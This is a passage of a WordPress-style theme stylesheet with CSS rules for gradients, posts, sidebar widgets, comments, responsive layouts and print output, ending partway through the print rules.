	background: linear-gradient(to right,  rgba(241,241,241,1) 0%,rgba(255,255,255,0) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f1f1f1', endColorstr='#00ffffff',GradientType=1 ); /* IE6-9 */
}
#branding .slider-image-rightgradient { position: absolute; top: 0; right: 0;	height: 100%; width: 200px;
	background: -moz-linear-gradient(left,  rgba(255,255,255,0) 0%, rgba(241,241,241,1) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(255,255,255,0)), color-stop(100%,rgba(241,241,241,1))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(left,  rgba(255,255,255,0) 0%,rgba(241,241,241,1) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(left,  rgba(255,255,255,0) 0%,rgba(241,241,241,1) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(left,  rgba(255,255,255,0) 0%,rgba(241,241,241,1) 100%); /* IE10+ */
	background: linear-gradient(to right,  rgba(255,255,255,0) 0%,rgba(241,241,241,1) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#f1f1f1',GradientType=1 ); /* IE6-9 */
}
/* = Article 
----------------------------------------------- */
article { padding: 0 20px 55px; border-top: 4px solid #1ba68c; overflow: hidden; border-top-left-radius: 6px; border-top-right-radius: 6px;
background: -moz-linear-gradient(top,  rgba(237,237,237,1) 0%, rgba(255,255,255,0) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(237,237,237,1)), color-stop(100%,rgba(255,255,255,0))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  rgba(237,237,237,1) 0%,rgba(255,255,255,0) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  rgba(237,237,237,1) 0%,rgba(255,255,255,0) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  rgba(237,237,237,1) 0%,rgba(255,255,255,0) 100%); /* IE10+ */
background: linear-gradient(to bottom,  rgba(237,237,237,1) 0%,rgba(255,255,255,0) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ededed', endColorstr='#00ffffff',GradientType=0 ); /* IE6-9 */} }
article.post:last-child { border-bottom: 5px solid #b3b3b3; }
article.attachment header.entry-header .entry-title { text-align: center; padding: 0; }
article.attachment header.entry-header .entry-meta { position: relative; width: 100%; height: auto; }
.entry-header { padding: 10px 0 0; }
header.entry-header .pattern-red { background: url(images/entry-meta-pattern.png) center repeat-x; }
header.entry-header .entry-meta { background: float: left; padding: 7px 7px 7px 0; text-align: left; }
header.entry-header .entry-meta a { text-decoration: none; color: #03be9b; font-weight: 700; }
header.entry-header .entry-title, header.entry-header .entry-title a { font-size: 18px; text-transform: uppercase; text-decoration: none; color: #d94827; }
header.entry-header .entry-title a:focus,
header.entry-header .entry-title a:hover { color:#1ba68c; } 
.sticky .entry-header .entry-title { padding: 0 0 0 20px; }
/* Comments link */
.entry-header .comments-link { float: left; }
.entry-header .comments-link a { background: url(images/post-icon-c.png) top center no-repeat; padding: 5px 0 0; display: block; width: 40px; height: 31px; color: #fff; font-size: 12px; line-height: 12px; font-weight: 700; text-align: center; text-decoration: none; }
.entry-header .comments-link a:hover .leave-reply { color: #6d1603; }
.entry-header .comments-link.leave-reply-big a { background: url(images/post-icon-64x64-c.png) top center no-repeat; padding: 18px 0 0; display: block; width: 64px; height: 46px; color: #fff; font-size: 12px; line-height: 12px; font-weight: 700; text-align: center; text-decoration: none; }
header.entry-header .title-wrap  h3.entry-format { overflow: hidden; text-indent: -9999px; font-size: 12px; font-weight: 700; position: absolute; left: 0; top: 0; width: 50px; height: 50px; background: url(images/featured.png) no-repeat; }
.entry-content { padding: 15px 0 30px; clear: both; }
.entry-content .edit-link { position: absolute; bottom: 30px; right: 20px; padding:0 0 0 20px; background: url("images/icon-edit.png") center left no-repeat; }
.entry-content .entry-description { padding: 10px 0 0 10px; color: #999; }
footer.entry-meta .cat-links { float: left; padding: 0 0 20px; max-width: 50%; }
footer.entry-meta .tag-links { float: right; max-width: 50%; }
footer.entry-meta .comments-link a { position: absolute; bottom: 30px; left: 20px; padding: 4px 0 4px 25px; background: url("images/icon-comment.png") center left no-repeat; text-decoration: none; font-weight: 700; color: #1ba68c; }
footer.entry-meta .comments-link a:hover { color: #000; } 
/* =Content
----------------------------------------------- */
.page-title { padding:0 0 20px; color: #d94827; font-size: 18px; text-transform: uppercase; }
.page-title a { font-size: 12px; font-weight: bold; letter-spacing: 0; text-transform: none; }
.hentry,
.no-results { overflow: hidden; position: relative; padding: 0 20px 40px; }
.hentry:last-child,
.no-results { border-bottom: none; }
.blog .sticky .entry-header .entry-meta { clip: rect(1px 1px 1px 1px); /* IE6, IE7 */	clip: rect(1px, 1px, 1px, 1px);	position: absolute !important; }
.entry-content h3,
.comment-content h3 {	font-size: 10px; letter-spacing: 0.1em;	line-height: 2.6em;	text-transform: uppercase; }
.entry-content table,
.comment-content table { border-bottom: 1px solid #ddd; margin: 0 0 1.625em; width: 100%; }
.entry-content th,
.comment-content th {	color: #666; font-size: 10px; font-weight: 500;	letter-spacing: 0.1em; line-height: 2.6em; text-transform: uppercase; }
.entry-content td,
.comment-content td {	border-top: 1px solid #ddd;	padding: 6px 10px 6px 0; }
.entry-content #s { width: 96%; }
.comment-content ul,
.comment-content ol {	margin-bottom: 1.625em; }
.comment-content ul ul,
.comment-content ol ol,
.comment-content ul ol,
.comment-content ol ul { margin-bottom: 0; }
dl.gallery-item { margin: 0; }
.page-link {	clear: both; display: block; margin: 0 0 1.625em; }
.page-link a { background: #eee;	color: #373737;	margin: 0; padding: 2px 3px; text-decoration: none; }
.page-link a:hover {	background: #888; color: #fff; font-weight: bold; }
.page-link span {	margin-right: 6px; }
.entry-meta .edit-link a,
.commentlist .edit-link a { position: absolute; bottom: 30px; right: 20px; padding:0 0 0 20px; background: url("images/icon-edit.png") center left no-repeat; }
.entry-meta .edit-link a:hover,
.commentlist .edit-link a:hover {	color: #38ad95; }
.entry-content .edit-link { clear: both;	display: block; }

/* Images */
.entry-content img,
.comment-content img{
	max-width: 97.5%; /* Fluid images for posts, comments, and widgets */
}
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
img.size-full,
img.size-large {	max-width: 97.5%;
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
.entry-content img.wp-smiley { border: none;	margin-bottom: 0; margin-top: 0; padding: 0; }
img.alignleft,
img.alignright,
img.aligncenter { margin-bottom: 1.625em; }
p img,
.wp-caption { margin-top: 0.4em; }
.wp-caption { background: #eee;	margin-bottom: 1.625em;	max-width: 96%;	padding: 9px; }
.wp-caption img {	display: block;	margin: 0 auto;	max-width: 98%; }
.wp-caption .wp-caption-text,
.gallery-caption { color: #666; font-family: Georgia, serif; font-size: 12px; }
.wp-caption .wp-caption-text { margin-bottom: 0.6em;	padding: 10px 0 5px 40px; position: relative; }
.wp-caption .wp-caption-text:before { color: #666; content: '\2014';	font-size: 14px; font-style: normal; font-weight: bold;	margin-right: 5px;	position: absolute;	left: 10px;	top: 7px; }
#content .gallery {	margin: 0 auto 1.625em; }
#content .gallery a img {	border: none; }
img#wpstats { display: block; margin: 0 auto 1.625em; }
#content .gallery-columns-4 .gallery-item { width: 23%; padding-right: 2%; }
#content .gallery-columns-4 .gallery-item img { width: 100%; height: auto; }
/* Image borders */
img[class*="align"],
img[class*="wp-image-"],
#content .gallery .gallery-icon img {/* Add fancy borders to all WordPress-added images but not things like badges and icons and the like */ border: 1px solid #ddd; padding: 6px; }
.wp-caption img {	border-color: #eee; }
a:focus img[class*="align"],
a:hover img[class*="align"],
a:active img[class*="align"],
a:focus img[class*="wp-image-"],
a:hover img[class*="wp-image-"],
a:active img[class*="wp-image-"],
#content .gallery .gallery-icon a:focus img,
#content .gallery .gallery-icon a:hover img,
#content .gallery .gallery-icon a:active img {/* Add some useful style to those fancy borders for linked images ... */	background: #eee; border-color: #bbb; }
.wp-caption a:focus img,
.wp-caption a:active img,
.wp-caption a:hover img {/* ... including captioned images! */ background: #fff; border-color: #ddd; }

/* Make sure videos and embeds fit their containers */
embed,
iframe,
object { max-width: 100%; }
.entry-content .twitter-tweet-rendered { max-width: 100% !important; /* Override the Twitter embed fixed width */ }
/* Password Protected Posts */
.post-password-required .entry-header .comments-link { margin: 1.625em 0 0; }
.post-password-required input[type=password] { margin: 0.8125em 0; }
.post-password-required input[type=password]:focus { background: #f7f7f7; }

/* Author Info */
#author-info { font-size: 12px; overflow: hidden; }
.singular #author-info {	background: #f9f9f9; border-top: 1px solid #ddd; border-bottom: 1px solid #ddd;	margin: 2.2em -35.6% 0 -35.4%; padding: 20px 35.4%; }
.archive #author-info { border-bottom: 1px solid #ddd; margin: 0 0 2.2em; padding: 0 0 2.2em; }
#author-avatar {	float: left; margin-right: -78px; }
#author-avatar img { background: #fff; border-radius: 3px; box-shadow: 0 1px 2px #bbb; padding: 3px; }
#author-description { float: left; margin-left: 108px; }
#author-description h2 { color: #000;	font-size: 15px; font-weight: bold;	margin: 5px 0 10px; }

/* =error404
----------------------------------------------- */

.error404 #main #searchform { margin: 0 0 30px; background: #f9f9f9; border: 1px solid #ddd; border-width: 1px 0; overflow: hidden; padding: 10px; }
.error404 #main .widget {	clear: none; float: left; width: 290px; }

/* =Attachments
----------------------------------------------- */

.image-attachment div.attachment { background: #f9f9f9; border: 1px solid #ddd; border-width: 1px 0; overflow: hidden; padding: 10px; text-align: center; }
.image-attachment div.attachment img { margin: 0 auto;	display: block;	height: auto; max-width: 100%; }
.image-attachment div.attachment a img { border-color: #f9f9f9; }
.image-attachment div.attachment a:focus img,
.image-attachment div.attachment a:hover img,
.image-attachment div.attachment a:active img {	border-color: #ddd;	background: #fff; }
.image-attachment .entry-caption p { font-size: 10px; letter-spacing: 0.1em; line-height: 2.6em; margin: 0 0 2.6em; text-transform: uppercase; }

/* =BreadCrumb
-------------------------------------------------------------- */

#content nav { clear: both; overflow: hidden; width: 100%; padding: 0 0 1.625em; }
#content nav a { font-size: 12px; font-weight: bold; line-height: 2.2em; }
#nav-above {	padding: 0 0 1.625em; }
#nav-above {	display: none;}
.paged #nav-above { display: block; }
.nav-previous { float: left; width: 50%; }
.nav-next { float: right; text-align: right;	width: 50%; }
#content nav .meta-nav { font-weight: normal; }

/* =Widgets
----------------------------------------------- */

.widget-area { font-size: 12px;  }
#secondary .widget:before { position: absolute; bottom: -5px; left: 0; content: ""; height: 2px; width: 100%; box-shadow: 0 0 15px #000; background: transparent; }
#secondary .widget { position: relative; word-wrap: break-word; -webkit-hyphens: auto;	-moz-hyphens: auto;	hyphens: auto; clear: both;	margin: 0 0 2.2em; border-left: 1px solid #f3f2f2; border-right: 1px solid #f3f2f2; border-bottom: 5px solid #147a67; border-radius: 6px;
background: -moz-linear-gradient(top,  rgba(237,237,237,1) 0%, rgba(255,255,255,0) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(237,237,237,1)), color-stop(100%,rgba(255,255,255,0))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  rgba(237,237,237,1) 0%,rgba(255,255,255,0) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  rgba(237,237,237,1) 0%,rgba(255,255,255,0) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  rgba(237,237,237,1) 0%,rgba(255,255,255,0) 100%); /* IE10+ */
background: linear-gradient(to bottom,  rgba(237,237,237,1) 0%,rgba(255,255,255,0) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ededed', endColorstr='#00ffffff',GradientType=0 ); /* IE6-9 */}
#secondary select { max-width: 100% }
.widget-title:before { position: absolute; bottom: 0; left: 25px; content: ""; width: 0; height: 0; border-left: 5px solid transparent; border-right: 5px solid transparent; border-bottom: 5px solid #e7e7e7; }
.widget-title { position: relative; padding: 10px 20px 10px 53px; color: #999; font-size: 14px; font-weight: 700; text-transform: uppercase;	border-bottom: 1px solid #e7e7e7; color: #fff; border-top-left-radius: 6px; border-top-right-radius: 6px; box-shadow: 0 -1px 0 #b42504; background: #d94827; }
.widgettitle:before { position: absolute; bottom: 0; left: 25px; content: ""; width: 0; height: 0; border-left: 5px solid transparent; border-right: 5px solid transparent; border-bottom: 5px solid #e7e7e7;  }
.widgettitle { position: relative; padding: 15px 20px 10px; color: #999; font-size: 18px; font-weight: 400; text-transform: uppercase;	border-bottom: 1px solid #e7e7e7; }
/**/
.widget ul { padding:13px 20px 20px; font-size: 15px;	margin: 0; list-style: none; list-style-position: outside; }
.widget ul ul { padding: 0; }
.widget ul ul li a:before { left: 5px; }
.widget ul ul li a{ padding: 5px 0 5px 27px }
.widget ul ul li a:after { left: 7px; }
.widget ul li { position: relative;	color: #777; font-size: 13px; }
.widget a { font-weight: bold; text-shadow: 0 1px #fff; text-decoration: none; display:block; color: #1ba68c; }
.widget a:hover,
.widget a:focus,
.widget a:active { text-decoration: underline; }
/* Widget RSS */
.widget_rss .widget-title .rsswidget:first-child { display: none; }
.widget_rss ul li .rsswidget:before { position: absolute; top: 2px; left: -3px; content: ""; border-top: 14px solid #ff8a00; border-bottom: 6px solid #ff8a00; border-left: 6px solid #ff8a00; border-right: 14px solid #ff8a00; height: 4px; width: 4px; background: #fff; border-radius: 6px; box-shadow: 0 1px #bf7310; }
.widget_rss ul li .rsswidget { padding: 5px 0 5px 26px; }
.widget_rss ul li .rsswidget:after { position: absolute; top: 7px; left: 0; content: ""; background: transparent; border-color: #fff; border-radius: 0 25px 0 0; border-style: double; border-width: 5px 5px 0 0; height: 8px; left: 3px;  width: 8px; }
.widget_rss .rss-date { font-weight: 700; font-size: 10px; }
.widget_rss .rssSummary { padding: 0 0 15px; }
/* Widget Categories */
.widget_categories .widget-title { background: #d94827 url(images/categories-icon-c.png) 18px 8px no-repeat; }
.widget_categories ul li a:before { position: absolute; top: 16px; left: 0px; content: ""; width: 10px; height: 1px; border-top: 1px dotted #b3b3b3; }
.widget_categories ul li a { display: inline-block; padding: 5px 0 5px 16px; border-bottom: 1px dotted #b3b3b3; }
.widget_categories ul li a:after  { position: absolute; top: 8px; left: 0px; content: ""; width: 1px; height: 6px; border-left: 1px dotted #b3b3b3; }
/* Widget Text */
.widget_text .widget-title { background: #d94827; }
.widget_text  .textwidget { padding: 20px; }
/* Widget Menu */
.widget_nav_menu .widget-title{ background: #d94827 url(images/customemenu-icon-c.png) 18px 8px no-repeat; }
.widget_nav_menu ul li a:before { position: absolute; top: 14px; left: 0; content: ""; width: 6px; height: 2px; background: #1ba68c; border: 1px solid #d6d6d6; }
.widget_nav_menu ul li a { padding: 5px 0 5px 16px; border-bottom: 1px dotted #b3b3b3; }
.widget_nav_menu ul li a:after { position: absolute; top: 11px; left: 5px; content: ""; width: 0; height: 0; border-top: 5px solid transparent; border-bottom: 5px solid transparent; border-left: 5px solid #1ba68c; }
/* Widget Meta */
.widget_meta .widget-title { background: #d94827 url(images/users-icon-c.png) 18px 8px no-repeat; }
/* Widget Pages */
.widget_pages .widget-title { background: #d94827 url(images/pages-icon-c.png) 18px 8px no-repeat; }
.widget_pages ul li a:before { position: absolute; top: 6px; left: 0; content: ""; width: 10px; height: 14px; background: #fff; border: 1px solid #b3b3b3; }
.widget_pages ul li a { padding: 5px 0 5px 22px; border-bottom: 1px dotted #b3b3b3; }
.widget_pages ul li a:after { position: absolute; top: 8px; left: 2px; content: ""; width: 10px; height: 14px; background: #fff; border: 1px solid #b3b3b3; }
.widget_pages ul li .children li a:after { background: #b3b3b3; left: 12px; border: 1px solid #8C8C8C; }
.widget_pages ul li .children li a { padding: 5px 0 5px 32px; }
.widget_pages ul li .children li a:before { background: #b3b3b3; left: 9px; border: 1px solid #8C8C8C; }
/* Recent Posts Widget */
.widget_recent_entries .widget-title { background: #d94827 url(images/recentposts-icon-c.png) 18px 8px no-repeat; }
.widget_recent_entries ul li:before { position: absolute; top: 0; left: 0; content: ""; width: 14px; height: 18px; background: #fff; border: 1px solid #ccc; border-radius: 3px; }
.widget_recent_entries ul li { margin: 0 0 5px 0; padding: 0 0 5px 23px; text-indent: 0; border-bottom: 1px dotted #b3b3b3; }
.widget_recent_entries ul li:after { position: absolute; top: 0; left: 3px; content: ""; border-left: 3px solid #d94827; border-right: 3px solid #d94827; border-bottom: 5px solid transparent; }
/* Recent Comments Widget */
.widget_recent_comments .widget-title { background: #d94827 url(images/recentcomments-icon-c.png) 18px 8px no-repeat; }
.widget_recent_comments ul li:before { position: absolute; top: 3px; left: 0; content: ""; width: 10px; height: 12px; background: #fff; border: 1px solid #b3b3b3; border-radius: 2px; }
.widget_recent_comments ul li { margin: 0 0 5px 0; padding: 0 0 5px 22px; text-indent: 0; border-bottom: 1px dotted #b3b3b3; }
.widget_recent_comments ul li:after { position: absolute; top: 7px; left: 11px; content: ""; width: 0; height: 0; border-top: 3px solid transparent; border-left: 5px solid #fff; border-bottom: 3px solid transparent; }
/* Widget Archives */
.widget_archive .widget-title { background: #d94827 url(images/archives-icon-c.png) 18px 8px no-repeat; }
.widget_archive ul li { padding: 5px 0 5px; border-bottom: 1px dotted #b3b3b3; }
.widget_archive ul li a:before { position: absolute; top: 10px; left: 0; content: ""; width: 12px; height: 10px; background: #fff; border: 1px solid #b3b3b3; }
.widget_archive ul li a { display: inline; padding: 0 0 0 22px; }
.widget_archive ul li a:after { position: absolute; top: 8px; left: 0; content: ""; width: 5px; height: 2px; background: #fff; border-top: 1px solid #b3b3b3; border-left: 1px solid #b3b3b3; border-right: 1px solid #b3b3b3; }
.widget_archive p { padding: 10px 0; }
/* Widget Text */
.widget_text .widget-title { padding: 10px 20px 10px 20px; }
/* TagCloud */
.widget_tag_cloud .widget-title { background: #d94827 url(images/tags-icon-c.png) 18px 8px no-repeat; }
.tagcloud { padding: 15px 20px; }
.tagcloud a:before { position: absolute; top: 5px; left: 0; content: ""; border: 1px solid #b3b3b3; border-radius: 3px; width: 10px; height: 6px; background: #fff;
transform:rotate(45deg);
-ms-transform:rotate(45deg); /* IE 9 */
-moz-transform:rotate(45deg); /* Firefox */
-webkit-transform:rotate(45deg); /* Safari and Chrome */
-o-transform:rotate(45deg); /* Opera */ }
.tagcloud a:after { position: absolute; top: 6px; left: 3px; content: ""; width: 2px; height: 2px; background: #b3b3b3; border-radius: 10px; } 
.tagcloud a { position: relative; margin: 5px 10px 5px 0; padding: 0 0 0 17px; font-size: 12px !important; }
/* Search Widget */
.widget_search .widget-title { background: #d94827 url(images/search-icon-c.png) 18px 8px no-repeat; }
.widget_search form {	padding: 10px 20px; }
.widget_search #searchsubmit { background: #ddd; border: 1px solid #ccc;	-webkit-box-shadow: inset 0px -1px 1px rgba(0, 0, 0, 0.09);	-moz-box-shadow: inset 0px -1px 1px rgba(0, 0, 0, 0.09);	box-shadow: inset 0px -1px 1px rgba(0, 0, 0, 0.09);	color: #888; font-size: 13px; line-height: 25px; position: relative; top: -2px; }
.widget_search #searchsubmit:active { background: #1982d1; border-color: #0861a5; -webkit-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, 0.1); -moz-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, 0.1);
	box-shadow: inset 0px 1px 1px rgba(0, 0, 0, 0.1); color: #bfddf3; }
/* Widget Image */
.widget_image img { border: 0; padding: 0; height: auto; max-width: 100%; }
/* Calendar Widget */
.widget_calendar .widget-title { background: #d94827 url(images/calendar-icon-c.png) 18px 8px no-repeat; }
.widget_calendar #wp-calendar { color: #38ad95; padding: 0 20px 15px; width: 100%; border-collapse: separate; border-spacing: 2px; }
.widget_calendar #wp-calendar td,
.widget_calendar #wp-calendar th { text-align: center; }
.widget_calendar #wp-calendar caption { padding: 15px 0 0 25px; text-transform: uppercase; font-size: 12px; font-weight: 700; text-align: left; }
.widget_calendar #wp-calendar th { background: #006250; border-radius: 6px; font-weight: bold; color: #fff;  }
.widget_calendar #wp-calendar td {	font-size: 11px; padding: 5px 0 3px 0; }
.widget_calendar #wp-calendar td  a{ display: block; background: #fff; border: 1px solid #999; border-radius: 6px; }
/* Post Widgets */
/* Links Widget */
.widget_links .widget-title { background: #d94827; }
/* Links Widget */
.post ul li a{ display: inline-block; }
/* =Comments
----------------------------------------------- */
#comments-title { color: #d94827; font-size: 18px; padding: 0 0 10px; text-transform: uppercase; }
.nopassword,
.nocomments { color: #aaa; font-size: 24px; font-weight: 100; margin: 26px 0; text-align: center; }
.commentlist { list-style: none; margin: 0; }
.commentlist article{ background: none; border: 0; }
.content .commentlist,
.page-template-sidebar-page-php .commentlist { width: 100%; /* reset the width for the one-column and sidebar page layout */ }
.commentlist > li.comment { background: #f6f6f6; border: 1px solid #ddd; margin: 0 0 20px; padding: 20px; position: relative; }
.commentlist .pingback { margin: 0 0 1.625em; padding: 0 1.625em; }
.commentlist .children { position: relative; list-style: none; margin: 0; }
.commentlist .children:after { position: absolute; top: -9px; left: 10px; content: ""; border-left: 10px solid transparent; border-right: 10px solid transparent; border-bottom: 10px solid #fff; }
.commentlist .children li.comment { background: #fff; border: 1px solid #ddd;	margin: 1.625em 0 0; padding: 1.625em; position: relative; }
.comment-meta { color: #666;	font-size: 12px; line-height: 2.2em; }
.commentlist .children li.comment .comment-meta { line-height: 1.625em;	}
.commentlist  .comment-content { margin: 10px 0 0; word-wrap: break-word; -webkit-hyphens: auto;	-moz-hyphens: auto;	hyphens: auto; }
.comment-meta a { font-weight: bold; }
.commentlist .avatar { margin: 0 10px 0 0; border: 1px solid #d3d3d3; vertical-align: top; }
.commentlist > li:before {	content: ""; left:  -1px; position: absolute; border-top: 10px solid transparent; border-bottom: 10px solid transparent; border-left: 10px solid #fff; }
.commentlist > li.pingback:before { content: ''; }
a.comment-reply-link { background: #38ad95;	border-radius: 3px;	color: #fff; font-size: 12px; padding: 3px 8px; text-decoration: none; }
a.comment-reply-link:hover,
a.comment-reply-link:focus,
a.comment-reply-link:active { background: #d94828; color: #fff; }
a.comment-reply-link > span {	display: inline-block; position: relative; top: -1px; }

/* Post author highlighting */
.commentlist > li.bypostauthor { background: #eee; border-color: #d3d3d3; }
.commentlist > li.bypostauthor .comment-meta {	color: #575757; }
.commentlist > li.bypostauthor .comment-meta a:focus,
.commentlist > li.bypostauthor .comment-meta a:active,
.commentlist > li.bypostauthor .comment-meta a:hover {}
.commentlist > li.bypostauthor:before { width: 0; height: 0; border-top: 10px solid transparent; border-bottom: 10px solid transparent; border-left: 10px solid #fff; }

/* Post Author threaded comments */
.commentlist .children > li.bypostauthor {  }

/* sidebar-page.php comments */
/* Make sure we have room for our comment avatars */
.page-template-sidebar-page-php .commentlist > li.comment,
.page-template-sidebar-page-php.commentlist .pingback { margin-left: 102px; width: auto; }
/* And a full-width comment form */
.page-template-sidebar-page-php #respond { width: auto; }

.widget-area img {
	max-width: 100%;
}
/* Comment Form */
#respond { position: relative; margin: 20px 0 0; padding: 20px; border: 1px solid #D3D3D3; background: #f3f3f3; }
#respond textarea {	resize: vertical; }
#respond .required {	color: #bd3500;	font-size: 18px; font-weight: 700; }
#respond label { font-size: 13px; font-weight: 700; display: block; }
#respond p {	margin: 10px 0; font-size: 12px; }
#respond p textarea{ width: 97%; }
#respond input#submit { background: #000; border: 1px solid #fff; border-radius: 6px; box-shadow: 0px 1px 2px rgba(0,0,0,0.3);	color: #fff; cursor: pointer; font-size: 14px; margin: 20px 0 0; padding: 5px 15px 5px 15px; }
#respond input#submit:active,
#respond input#submit:hover { background: #1ba68c;	color: #bfddf3; }
#respond #cancel-comment-reply-link { color: #666; margin-left: 10px; text-decoration: none; }
#respond .logged-in-as a:hover,
#respond #cancel-comment-reply-link:hover { text-decoration: underline; }
.commentlist #respond { margin: 1.625em 0 0; width: auto; }
#reply-title { color: #373737; font-size: 24px; font-weight: bold; line-height: 30px; }
#cancel-comment-reply-link {	color: #888; font-size: 11px; font-weight: normal; position: absolute; right: 1.625em; text-decoration: none; text-transform: uppercase; top: 1.1em; }
#cancel-comment-reply-link:focus,
#cancel-comment-reply-link:active,
#cancel-comment-reply-link:hover { color: #ff4b33; }
.form-allowed-tags {	display: none; }
/* =Responsive Structure
----------------------------------------------- */

@media (max-width: 800px) {
	/* Simplify the basic layout */
	#main #content {
		margin: 0 7.6%;
		width: auto;
	}
	#nav-below {
		border-bottom: 1px solid #ddd;
		margin-bottom: 1.625em;
	}
	#main #secondary {
		float: none;
		margin: 0 7.6%;
		width: auto;
	}
	/* Simplify the showcase template */
	.page-template-showcase-php .featured-posts {
		min-height: 280px;
	}
	.featured-posts section.featured-post {
		height: auto;
	}
	.page-template-showcase-php section.recent-posts {
		float: none;
		margin: 0;
		width: 100%;
	}
	.page-template-showcase-php #main .widget-area {
		float: none;
		margin: 0;
		width: auto;
	}
	.page-template-showcase-php .other-recent-posts {
		border-bottom: 1px solid #ddd;
	}
	/* Simplify the showcase template when small feature */
	section.featured-post .attachment-small-feature,
	.one-column section.featured-post .attachment-small-feature {
		border: none;
		display: block;
		float: left;
		height: auto;
		margin: 0.625em auto 1.025em;
		max-width: 30%;
		position: static;
	}
	article.feature-image.small {
		float: right;
		margin: 0 0 1.625em;
		width: 64%;
	}
	.one-column article.feature-image.small .entry-summary {
		height: auto;
	}
	article.feature-image.small .entry-summary p a {
		left: 0;
		padding-left: 20px;
		padding-right: 20px;
		width: auto;
	}
	/* Remove the margin on singular articles */
	.singular .entry-header,
	.singular .entry-content,
	.singular footer.entry-meta,
	.singular #comments-title {
		width: 100%;
	}
	/* Simplify the pullquotes and pull styles */
	.singular blockquote.pull {
		margin: 0 0 1.625em;
	}
	.singular .pull.alignleft {
		margin: 0 1.625em 0 0;
	}
	.singular .pull.alignright {
		margin: 0 0 0 1.625em;
	}
	.singular .entry-meta .edit-link a {
		left: 0;
		position: absolute;
		top: 40px;
	}
	.singular #author-info {
		margin: 2.2em -8.8% 0;
		padding: 20px 8.8%;
	}
	/* Make sure we have room for our comment avatars */
	.commentlist {
		width: 100%;
	}
	.commentlist > li.comment,
	.commentlist .pingback {
		margin-left: 102px;
		width: auto;
	}
	/* And a full-width comment form */
	#respond {
		width: auto;
	}
	/* No need to float footer widgets at this size */
	#colophon #supplementary .widget-area {
		float: none;
		margin-right: 0;
		width: auto;
	}
	/* No need to float 404 widgets at this size */
	.error404 #main .widget {
		float: none;
		margin-right: 0;
		width: auto;
	}

}
@media (max-width: 650px) {
	/* @media (max-width: 650px) Reduce font-sizes for better readability on smaller devices */
	body, input, textarea {
		font-size: 13px;
	}
	#site-title a {
		font-size: 24px;
	}
	#site-description {
		font-size: 12px;
	}
	#access ul {
		font-size: 12px;
	}
	article.intro .entry-content {
		font-size: 12px;
	}
	.entry-title {
		font-size: 21px;
	}
	.featured-post .entry-title {
		font-size: 14px;
	}
	.singular .entry-title {
		font-size: 28px;
	}
	.entry-meta {
		font-size: 12px;
	}
	/* Reposition the site title and description slightly */
	#site-title { padding: 5.30625em 0 0; }
	#site-title,
	#site-description { margin-right: 0;	}
	/* Make sure the logo and search form don't collide */
	#branding #searchform { top: 1.625em !important;	}
	/* Floated content doesn't work well at this size */
	.alignleft,
	.alignright {
		display: block;
		float: none;
		margin-left: 0;
		margin-right: 0;
	}
	/* Make sure the post-post navigation doesn't collide with anything */
	#nav-single {
		display: block;
		position: static;
	}
	.singular .hentry {
		padding: 1.625em 0 0;
	}
	.singular.page .hentry {
		padding: 1.625em 0 0;
	}
	/* Talking avatars take up too much room at this size */
	.commentlist > li.comment,
	.commentlist > li.pingback {
		margin-left: 0 !important;
	}
	.commentlist .avatar {
		background: transparent;
		display: block;
		padding: 0;
		position: static;
	}
	.commentlist .children .avatar {
		background: none;
		left: 2.2em;
		padding: 0;
		position: absolute;
		top: 2.2em;
	}
	/* Use the available space in the smaller comment form */
	#respond input[type="text"] {
		width: 95%;
	}
	#respond .comment-form-author .required,
	#respond .comment-form-email .required {
		left: 95%;
	}
	#content .gallery-columns-3 .gallery-item {
		width: 31%;
		padding-right: 2%;
	}
	#content .gallery-columns-3 .gallery-item img {
		width: 100%;
		height: auto;
	}

}
@media (max-width: 450px) {
	#content .gallery-columns-2 .gallery-item {
		width: 45%;
		padding-right: 4%;
	}
	#content .gallery-columns-2 .gallery-item img {
		width: 100%;
		height: auto;
	}

}
@media only screen and (min-device-width: 320px) and (max-device-width: 480px) {
	body {
		padding: 0;
	}
	#page {
		margin-top: 0;
	}
	#branding {
		border-top: none;
	}

}


/* =Print
----------------------------------------------- */

@media print {
	body {
		background: none !important;
		font-size: 10pt;
	}
	footer.entry-meta a[rel=bookmark]:link:after,
	footer.entry-meta a[rel=bookmark]:visited:after {
		content: " [" attr(href) "] "; /* Show URLs */
	}
	#page {
		clear: both !important;
		display: block !important;
		float: none !important;
		max-width: 100%;
		position: relative !important;
	}
	#branding {
		border-top: none !important;
		padding: 0;
	}
	#branding .title-wrap {
		margin: 0;
	}
	#site-title a {
		font-size: 21pt;
	}
	#site-description {
		font-size: 10pt;
	}
	#branding #searchform {
		display: none;
	}
	#branding img {
		display: none;
	}
	#access {
		display: none;
	}
	#main {
		border-top: none;
		box-shadow: none;
	}
	#primary {
		float: left;
		margin: 0;
		width: 100%;
	}
	#content {
		margin: 0;
		width: auto;
	}
	.singular #content {
		margin: 0;
		width: 100%;
	}
	.singular .entry-header .entry-meta {
		position: static;
	}
	.entry-meta .edit-link a {
		display: none;
	}
	#content nav {
		display: none;
	}
	.singular .entry-header,
	.singular .entry-content,
	.singular footer.entry-meta,
	.singular #comments-title {
		margin: 0;
		width: 100%;
	}
	.singular .hentry {
		padding: 0;
